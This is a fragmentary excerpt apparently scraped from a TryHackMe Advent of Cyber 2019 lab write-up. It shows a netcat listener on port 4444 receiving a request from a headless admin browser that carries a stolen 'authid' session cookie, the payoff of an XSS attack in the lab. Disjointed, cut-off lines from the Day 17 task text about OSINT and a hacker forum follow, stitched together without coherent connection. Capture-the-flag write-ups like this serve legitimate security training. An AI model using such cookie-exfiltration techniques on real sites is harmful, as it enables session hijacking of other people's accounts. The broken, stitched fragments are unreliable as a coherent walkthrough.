 (kali㉿kali)-[~/Documents/THM/Advent-of-cyber-2019/Day-17]
$ sudo nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.3.121] from (UNKNOWN) [10.10.235.172] 56380
GET /?cookie=authid=2564799a4e6689972f6d9e1c7b406f87065cbf65 HTTP/1.1
Host: 10.9.3.121:4444
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Ge
cko) HeadlessChrome/77.0.3844.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://localhost:3000/admin
Accept-Encoding: gzip, deflate
Title IP Address
Christmas XSS 10.10.235.172
[Day 17] Hydra-ha-ha-haa
knows the crisis isn't over. The best thing to do at this point is OSINT
we need to learn more about the christmas monster
During their OSINT, they came across a Hacker Forum. Their research has shown
the admin section of the forum? They haven't made an account yet so make sure